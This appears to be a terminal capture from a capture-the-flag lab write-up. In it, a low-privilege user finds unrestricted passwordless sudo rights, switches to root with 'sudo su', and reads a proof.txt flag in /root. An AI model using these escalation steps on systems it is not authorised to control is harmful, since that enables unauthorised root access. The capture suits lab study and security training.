 vagrant@ubuntu-xenial:~$ sudo -l
Matching Defaults entries for vagrant on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User vagrant may run the following commands on ubuntu-xenial:
    (ALL) NOPASSWD: ALL
vagrant@ubuntu-xenial:~$ sudo su
root@ubuntu-xenial:/home/vagrant# cd /root
root@ubuntu-xenial:~# ls -la
total 36
drwx------  5 root root 4096 Oct 14 21:59 .
drwxr-xr-x 25 root root 4096 Feb 20  2023 ..
-rw-------  1 root root  513 Aug  9  2022 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Jul 22  2022 .cache
drwxr-xr-x  2 root root 4096 Aug  8  2022 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Oct 14 21:59 proof.txt
drwx------  2 root root 4096 Jan 17  2021 .ssh
root@ubuntu-xenial:~# cat  proof.txt
5dbee4aae468d5d3c2cce482a45eeaea
root@ubuntu-xenial:~# -